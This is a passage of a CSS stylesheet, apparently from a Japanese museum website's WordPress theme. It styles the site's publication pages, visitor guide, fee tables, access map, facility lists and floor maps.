      background: url(../img/about/publications/pub_cat04.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate05 {
      background: url(../img/about/publications/pub_cat05.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate06 {
      background: url(../img/about/publications/pub_cat06.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate07 {
      background: url(../img/about/publications/pub_cat07.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop {
    float: left; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
      padding: 2px 10px;
      border: 1px solid #cdcdcd;
      font-weight: bold;
      font-size: 12px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
          font-size: 12px;
          padding: 3px 10px; } }
.publications_detail_section .publications_article .pub_content {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_content .pub_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_left {
        float: left;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
          margin-top: 20px; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table {
      margin-top: 30px; }
      .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th, .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th {
          width: 20%; }
  .publications_detail_section .publications_article .pub_content .pub_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_right {
        float: none;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
          margin: 0 auto; } }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img img {
        width: 100%; }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf {
      margin: 20px auto 0; }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:hover {
          background: #dcdcdc; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.publications_detail_section .publications_article .pub_main_introduction {
  margin: 50px 0; }
  .publications_detail_section .publications_article .pub_main_introduction hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_main_introduction hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_main_introduction h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_main_introduction .introduction_box {
    text-align: left; }
.publications_detail_section .publications_article .pub_shop {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_shop hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_shop hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_shop h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
    width: 55%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
        width: 100%;
        float: none;
        margin-bottom: 24px; } }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt p {
      margin-bottom: 1em; }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt .tel {
      font-size: 28px; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
    width: 40%;
    float: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
        width: 100%;
        float: none;
        margin-bottom: 14px; } }

@media (max-width: 767px) {
  .publications_pagenavi_section {
    margin-bottom: 30px; } }
.publications_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .publications_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.publications_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .publications_pagenavi_section .neighbors a {
    display: block; }
  .publications_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .publications_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .publications_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .publications_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* ガイド */
@media (max-width: 991px) {
  .guide_main_section img {
    max-width: 100%;
    height: auto; } }
.guide_tour_promise_section .inner-box .ttl01 {
  line-height: 1.5; }

.guide_main_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_main_section .ttl01:before, .guide_main_section .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_main_section .ttl01:before {
    margin-right: 0.5em; }
  .guide_main_section .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .guide_main_section .ttl01 {
    font-size: 21px; } }
.guide_main_section .ttl02 {
  font-size: 18px;
  font-weight: bold;
  background: url(../img/guide/icon_ttl02.png) no-repeat left center;
  padding-left: 18px;
  margin-bottom: 20px; }

/* 開館 */
.overview_section h1 {
  font-size: 29px;
  font-weight: bold;
  margin: 50px auto 0;
  text-align: center;
  max-width: 680px;
  line-height: 1.6;
  position: relative;
  padding: 0 0.5em; }
.overview_section .overview_box {
  background: #f9f6f4;
  padding: 4em 0 3em;
  margin-top: -5px; }
  .overview_section .overview_box .overview_left {
    float: left;
    width: 45%;
    text-align: left; }
  .overview_section .overview_box .overview_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .overview_section .overview_box {
      padding: 1.5em 0;
      margin-top: 0 !important; }
      .overview_section .overview_box .overview_left {
        float: none;
        width: 100%; }
      .overview_section .overview_box .overview_right {
        float: none;
        width: 100%;
        margin: 2em 0 0; } }
.overview_section .time_fee {
  width: 85%;
  margin: 30px auto; }
  .overview_section .time_fee table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .overview_section .time_fee table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .overview_section .time_fee table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .overview_section .time_fee table td .yearly {
        text-align: center; }
        .overview_section .time_fee table td .yearly span {
          font-weight: bold; }
    .overview_section .time_fee table .fee_table__schedule--item {
      text-align: left;
      margin: 10px 10%; }
    .overview_section .time_fee table .fee_table__schedule--txtled {
      color: #d31313; }
    .overview_section .time_fee table .btn__ml01 {
      margin-left: 108px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml01 {
          margin-left: 0 !important; } }
    .overview_section .time_fee table .btn__ml02 {
      margin-left: 39px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml02 {
          margin-left: 0 !important; } }
    @media (max-width: 767px) {
      .overview_section .time_fee table {
        width: 98%;
        margin: 30px auto; }
        .overview_section .time_fee table.fee_table {
          display: block;
          width: 100%; }
          .overview_section .time_fee table.fee_table tbody {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table tr {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table th, .overview_section .time_fee table.fee_table td {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table td .set {
            text-align: left; }
          .overview_section .time_fee table.fee_table td dl dt {
            padding: 10px;
            font-size: 12px; }
          .overview_section .time_fee table.fee_table td dl dd {
            padding: 10px 10px 10px 20px;
            font-size: 12px; }
        .overview_section .time_fee table a.btn {
          display: block;
          margin: 0.5em 0; } }
  .overview_section .time_fee .fee_table tr:not(:nth-child(2n)) td {
    background: #f6f1eb;
    font-weight: bold;
    text-align: center; }
  .overview_section .time_fee .fee_table tr td dl {
    display: table; }
    .overview_section .time_fee .fee_table tr td dl dt {
      background: #ffffff;
      text-align: center;
      font-weight: bold;
      display: table-cell;
      padding: 20px 20px;
      vertical-align: middle;
      position: relative;
      height: 80px; }
    .overview_section .time_fee .fee_table tr td dl dt:after {
      content: '';
      background: url(../img/guide/fee_ttl.png) no-repeat right top;
      background-size: 100% 100%;
      height: 100%;
      width: 17px;
      position: absolute;
      right: -17px;
      top: 0; }
    .overview_section .time_fee .fee_table tr td dl dt span {
      font-size: 12px;
      font-weight: normal;
      display: block; }
    .overview_section .time_fee .fee_table tr td dl dd {
      display: table-cell;
      padding: 20px 20px 20px 40px;
      vertical-align: middle; }
    .overview_section .time_fee .fee_table tr td dl dd span {
      font-weight: bold; }
  .overview_section .time_fee a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 2px #bfbfbf;
    padding: 7px 14px 6px 4px;
    margin: 0 0 0 10px;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .overview_section .time_fee a.btn:hover {
      background: #bfbfbf; }
    .overview_section .time_fee a.btn:before {
      display: inline-block;
      content: " \f073";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center; }
  .overview_section .time_fee .caution_box {
    background-color: #fcfbfa;
    padding: 20px;
    border: 1px solid #f0ebe5;
    text-align: left; }
    .overview_section .time_fee .caution_box li {
      margin-bottom: 0.5em; }
@media (max-width: 767px) {
  .overview_section h1 {
    font-size: 18px; } }

/* 交通アクセス */
.guide_spot_section {
  margin-top: 40px; }
  .guide_spot_section .ttl {
    background: url(../img/guide/access_ttlbg.png) no-repeat;
    width: 499px;
    height: 160px;
    margin: 0 auto;
    position: relative;
    z-index: 4; }
  @media (max-width: 767px) {
    .guide_spot_section .ttl {
      background-size: 100%;
      width: 80%; } }
  .guide_spot_section .ttl h1 {
    font-size: 29px;
    line-height: 1.5;
    font-weight: lighter;
    position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1 {
      font-size: 28px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1 {
      font-size: 16px; } }
  .guide_spot_section .ttl h1:after {
    position: absolute;
    content: '';
    background: url(../img/guide/icon_access.png) no-repeat;
    width: 56px;
    height: 56px;
    top: 50px;
    left: 50%;
    margin-left: -28px;
    z-index: 5; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 65px;
      width: 40px;
      height: 40px;
      margin-left: -20px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 40px;
      width: 20px;
      height: 20px;
      margin-left: -10px; } }
  .guide_spot_section .map-store {
    max-width: 100%;
    width: 100%;
    height: 600px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    display: block;
    margin-top: -145px;
    margin-bottom: 30px; }
    .guide_spot_section .map-store:before {
      content: "\9577\62BC\3057\3059\308B\3068\5730\56F3\304C\64CD\4F5C\3067\304D\307E\3059";
      /*「長押しすると地図が操作できます」と生成*/
      z-index: 100;
      color: #000;
      width: 100%;
      position: absolute;
      top: 50%;
      left: 0;
      margin: -0.5em 0 0 0;
      line-height: 1;
      text-align: center;
      font-weight: bold;
      text-shadow: 1px 1px 0 #fff; }
    .guide_spot_section .map-store:after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(255, 255, 255, 0.5); }
    .guide_spot_section .map-store:before, .guide_spot_section .map-store:after {
      display: none; }
    .guide_spot_section .map-store .gm-style-iw {
      font-weight: 300;
      font-size: 13px;
      overflow: hidden;
      border-radius: 5px;
      background-color: #ffffff;
      top: 24px !important; }
      .guide_spot_section .map-store .gm-style-iw a {
        display: block;
        padding: 15px 18px 14px 15px;
        color: #000;
        font-size: 14px;
        font-weight: bold;
        line-height: 1;
        text-decoration: none; }
        .guide_spot_section .map-store .gm-style-iw a:hover {
          opacity: 0.5; }
    .guide_spot_section .map-store .btn-close {
      display: inline-block !important;
      backface-visibility: hidden !important;
      top: 39px !important;
      right: 28px !important;
      width: 15px !important;
      height: 15px !important;
      opacity: 1 !important; }
      .guide_spot_section .map-store .btn-close:before {
        display: inline-block;
        backface-visibility: hidden;
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        background: url(../img/common/btn-close.png) no-repeat;
        background-size: 100% auto;
        width: 14px;
        height: 14px;
        transition: .2s linear; }
      .guide_spot_section .map-store .btn-close img {
        display: none; }
    .guide_spot_section .map-store .iw-wrap:after {
      display: block;
      content: '';
      position: absolute;
      bottom: -12px;
      left: 50%;
      background: #ffffff;
      width: 16px;
      height: 16px;
      margin: 0 0 0 -8px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg); }
  @media (max-width: 767px) {
    .guide_spot_section .map-store {
      height: 500px; } }
  .guide_spot_section .spot_area {
    position: relative;
    overflow: visible; }
  .guide_spot_section a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 1px #bfbfbf;
    padding: 7px 0 6px 10px;
    margin: 0 auto;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .guide_spot_section a.btn:hover {
      background: #bfbfbf; }
    .guide_spot_section a.btn:after {
      display: inline-block;
      content: " \f1c1";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center;
      color: #d31313; }
  .guide_spot_section .transportation_list li {
    float: left;
    overflow: hidden;
    margin-bottom: 40px; }
    .guide_spot_section .transportation_list li:nth-child(1) {
      width: 43%;
      margin-right: 2%; }
    .guide_spot_section .transportation_list li:nth-child(2) {
      width: 55%; }
    .guide_spot_section .transportation_list li .left_img {
      float: left;
      width: 135px; }
    .guide_spot_section .transportation_list li .txt_box {
      padding-left: 160px;
      text-align: left; }
    .guide_spot_section .transportation_list li .txt_box span {
      font-weight: bold; }
    @media (max-width: 767px) {
      .guide_spot_section .transportation_list li {
        float: none;
        overflow: hidden;
        width: 100% !important; }
        .guide_spot_section .transportation_list li .left_img {
          width: 70px; }
        .guide_spot_section .transportation_list li .txt_box {
          padding-left: 80px; } }

/* 音声ガイド */
.voice_section h1 {
  display: block;
  width: 100%;
  font-size: 27px;
  margin: 30px 0 10px 0;
  padding-top: 30px;
  line-height: 1.5em;
  font-weight: lighter;
  text-align: center;
  position: relative; }
  .voice_section h1:before {
    content: "";
    border-top: solid 1px #e5e5e5;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .voice_section h1:after {
    content: "";
    position: absolute;
    background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
    top: -6px;
    left: 50%;
    margin-left: -40.5px;
    width: 81px;
    height: 12px; }
.voice_section .caution_box {
  background-color: #fcfbfa;
  padding: 20px 5%;
  border: 1px solid #f0ebe5;
  text-align: left;
  width: 85%;
  margin: 20px auto; }
@media (max-width: 767px) {
  .voice_section h1 {
    font-size: 20px; } }

/*
.voice_section h1 {
 font-size: 27px;
 padding: 25px 0 0;
 border-top: 1px solid #e5e5e5;
 position: relative;
 z-index: 5;
 font-weight: lighter;
 margin: 60px 0 40px;
 line-height:1.6;
}
.voice_section h1:before {
 content: url(../img/guide/icon_ttl03.png);
 display: block;
 position: absolute;
 top: -15px;
 left: 50%;
 z-index: 10;
 margin-left: -40px;
}
*/
/* 管内設備 */
.facility_section .facility_list {
  margin: 40px 0;
  overflow: hidden; }
  .facility_section .facility_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    margin: 0 4.25% 40px 0; }
    .facility_section .facility_list li:nth-child(3n) {
      margin-right: 0; }
    .facility_section .facility_list li:nth-child(3n+1) {
      clear: left; }
    .facility_section .facility_list li h2 {
      font-size: 16px;
      font-weight: bold;
      margin: 27px 0 14px;
      border-bottom: 2px solid #f2ece2;
      padding-bottom: 7px; }
    .facility_section .facility_list li .faci_img {
      display: none; }
    @media (max-width: 767px) {
      .facility_section .facility_list li {
        float: none;
        width: 100%;
        margin: 0 0 40px 0 !important; }
        .facility_section .facility_list li .faci_img {
          text-align: center; } }

/* バリアフリー */
.barrierfree_list {
  background: url(../img/guide/barrierfree_bg.png) no-repeat center top;
  background-size: contain;
  overflow: hidden; }
  .barrierfree_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    overflow: hidden;
    margin: 0 4.25% 40px 0; }
    .barrierfree_list li:nth-child(3n) {
      margin-right: 0; }
    .barrierfree_list li:nth-child(3n+1) {
      clear: left; }
  @media (max-width: 767px) {
    .barrierfree_list {
      background: url(../img/guide/sp_barrierfree_bg.png) no-repeat center top;
      background-size: contain;
      overflow: hidden; }
      .barrierfree_list li {
        float: none;
        width: 100%;
        text-align: left;
        overflow: hidden;
        margin: 0 0 40px 0 !important; } }

.barrierfree-box {
  background: #f9f6f4;
  margin: 30px 0;
  padding: 30px 0; }

.barrierfree_section .other_requests {
  width: 85%;
  margin: 40px auto; }
  .barrierfree_section .other_requests h3 {
    font-weight: bold;
    font-size: 22px;
    text-align: left;
    margin-bottom: 24px; }
  .barrierfree_section .other_requests ul {
    background: #fcfbfa;
    padding: 20px 5%;
    text-align: left;
    border: 1px solid #f0ebe5; }
    .barrierfree_section .other_requests ul li {
      padding: 0 0 1em 0; }
      .barrierfree_section .other_requests ul li:before {
        content: '●';
        color: #b8b8b8;
        margin-left: -1em; }

.map-store {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }

.map-store iframe, .map-store object, .map-store embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.guide_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_section h1:before, .guide_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_section h1:before {
    margin-right: 0.5em; }
  .guide_section h1:after {
    margin-left: 0.5em; }

.g_group_copy_section {
  /*margin-top:50px;*/ }
  .g_group_copy_section .copy_txt {
    display: block;
    max-width: 760px;
    margin: 0 auto;
    background: #fcfbfa;
    border: solid 1px #f0ebe5;
    padding: 20px;
    text-align: left; }

.g_group_entry_section .g_group_table {
  margin-top: 30px; }
  .g_group_entry_section .g_group_table table {
    border-collapse: collapse;
    border: solid 1px #e4dfd9;
    width: 100%; }
    .g_group_entry_section .g_group_table table th {
      background: #e4dfd9;
      text-align: center;
      width: 180px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table th {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table th em {
        color: #696765;
        font-size: 18px;
        display: block;
        min-height: 75px; }
        @media (max-width: 767px) {
          .g_group_entry_section .g_group_table table th em {
            position: relative;
            padding: 10px 0;
            min-height: auto; } }
        .g_group_entry_section .g_group_table table th em.gem01:after {
          content: '';
          display: block;
          content: '\f040';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem01:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
        .g_group_entry_section .g_group_table table th em.gem02:after {
          content: '';
          display: block;
          content: '\f0e0';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem02:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
    .g_group_entry_section .g_group_table table td {
      text-align: left;
      padding: 20px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table td {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table td em {
        display: block;
        font-size: 16px;
        margin: 20px 0 10px 0; }
      .g_group_entry_section .g_group_table table td .txt small {
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .txt_s {
        margin-top: 20px;
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .document_area {
        background: #fcfbfa;
        border: solid 1px #f0ebe5;
        padding: 20px;
        max-width: 650px; }
        .g_group_entry_section .g_group_table table td .document_area li {
          float: left;
          width: 30%; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table td .document_area li {
              width: 100%;
              margin: 5px auto; } }
          .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
            margin-left: 5%; }
            @media (max-width: 767px) {
              .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
                margin-left: 0; } }
  .g_group_entry_section .g_group_table .g_group_arrow {
    margin: 20px auto; }

.g_group_company_section .g_group_company_area {
  width: 610px;
  margin: 50px auto;
  border: solid 1px #e4dfd9;
  border-radius: 5px;
  position: relative; }
  @media (max-width: 767px) {
    .g_group_company_section .g_group_company_area {
      width: 100%; } }
  .g_group_company_section .g_group_company_area em {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    display: block;
    margin: 20px 0; }
    @media (max-width: 767px) {
      .g_group_company_section .g_group_company_area em {
        text-align: left;
        padding-left: 10px; } }
  .g_group_company_section .g_group_company_area .g_company_opening {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer; }
    .g_group_company_section .g_group_company_area .g_company_opening:after {
      content: '';
      display: inline-block;
      content: '\f150';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_closing {
    position: absolute;
    top: 20px;
    right: 20px; }
    .g_group_company_section .g_group_company_area .g_company_closing:after {
      content: '';
      display: inline-block;
      content: '\f151';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_box {
    display: none;
    text-align: left;
    padding: 20px; }
    .g_group_company_section .g_group_company_area .g_company_box .g_company_list {
      margin-top: 20px;
      border: solid 1px #f0ebe5;
      background: #fcfbfa;
      padding: 10px; }

.g_group_exemption_section .txt {
  margin: 20px 0; }
.g_group_exemption_section .img {
  width: 100%; }
  .g_group_exemption_section .img img {
    width: 100%; }

.g_group_bus_section .txt {
  margin: 20px 0; }
.g_group_bus_section .g_group_bus_box h2 {
  display: block;
  font-size: 16px;
  margin: 20px 0 10px 0; }
.g_group_bus_section .g_group_bus_box .document_area {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 400px;
  margin: 0 auto; }
  .g_group_bus_section .g_group_bus_box .document_area ul {
    margin: 0 auto;
    display: block; }
  .g_group_bus_section .g_group_bus_box .document_area li {
    float: left;
    width: 48%; }
    .g_group_bus_section .g_group_bus_box .document_area li:not(:first-child) {
      margin-left: 4%; }

@media (max-width: 767px) {
  .g_group_bottom_section {
    margin-bottom: 50px; } }
.g_group_bottom_section .g_contact_add {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 600px;
  margin: 50px auto 0; }
  .g_group_bottom_section .g_contact_add span {
    display: block; }
  .g_group_bottom_section .g_contact_add em {
    font-size: 20px; }
    @media (max-width: 767px) {
      .g_group_bottom_section .g_contact_add em {
        font-size: 18px; } }
    .g_group_bottom_section .g_contact_add em small {
      font-size: 14px;
      vertical-align: middle; }

a.pdfbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.pdfbtn:hover {
    background: #bfbfbf; }
  a.pdfbtn:after {
    display: inline-block;
    content: " \f1c1";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center;
    color: #d31313; }

a.linkbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.linkbtn:hover {
    background: #bfbfbf; }
  a.linkbtn:after {
    display: inline-block;
    content: " \f105";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center; }

/* フロアマップ共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.floormap_nav_section h1 {
  display: block;
  color: #333333; }
.floormap_nav_section ul {
  display: block;
  margin-top: 20px;
  border-top: solid 1px #e5e5e5; }
  .floormap_nav_section ul li {
    display: inline-block;
    width: 33%;
    font-size: 16px;
    background: url(../img/guide/floormap/floor_line.png) no-repeat left center;
    margin-top: 20px; }
    .floormap_nav_section ul li:first-child {
      background: none;
      padding-left: 0;
      margin-left: 0; }
    .floormap_nav_section ul li a {
      display: block;
      width: 100%; }
      .floormap_nav_section ul li a:first-letter {
        font-size: 26px; }
      .floormap_nav_section ul li a:after {
        content: '';
        content: '\f107';
        font-family: FontAwesome;
        display: block;
        flex-grow: 1;
        margin-top: 0; }

.floormap_summary_section {
  margin-top: 10px;
  margin-bottom: 45px; }
  .floormap_summary_section .floormap_summary_bg {
    background: url(../img/guide/floormap/shadow_bg.png) no-repeat top center;
    padding: 65px 0 65px;
    border-bottom: solid 1px #e5e5e5; }
  .floormap_summary_section .floormap_summary_left {
    float: left;
    width: 40%;
    text-align: left; }
    .floormap_summary_section .floormap_summary_left h1 {
      font-size: 29px;
      line-height: 1.2em;
      font-weight: lighter; }
    .floormap_summary_section .floormap_summary_left p.txt {
      margin-top: 40px; }
      .floormap_summary_section .floormap_summary_left p.txt .txt_second {
        margin-top: 10px; }
  .floormap_summary_section .floormap_summary_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .floormap_summary_section .floormap_summary_left {
      float: none;
      width: 100%; }
    .floormap_summary_section .floormap_summary_right {
      display: none; } }

.floormap_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex; }
  .floormap_section .ttl01:before, .floormap_section .ttl01:after {
    content: '';
    display: inline;
    border-top: double 4px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .floormap_section .ttl01:before {
    margin-right: 0.5em; }
  .floormap_section .ttl01:after {
    margin-left: 0.5em; }
.floormap_section .overview_img {
  background: #f9f8f6;
  margin: 20px 0 60px;
  padding: 30px 0; }
.floormap_section.facility_section .facility_list .faci_img {
  display: block; }
  .floormap_section.facility_section .facility_list .faci_img img {
    width: 100%;
    max-width: 100%;
    height: auto; }
.floormap_section.facility_section .facility_list .att_txt {
  color: #d31313; }
.floormap_section.facility_section .facility_list .small_txt {
  font-size: 12px; }
.floormap_section.facility_section .facility_list .link_txt {
  margin-top: 15px; }
  .floormap_section.facility_section .facility_list .link_txt a {
    display: block;
    border: 2px solid #000000;
    padding: 5px;
    text-align: center; }
    .floormap_section.facility_section .facility_list .link_txt a:hover {
      background: #000000;
      color: #ffffff; }

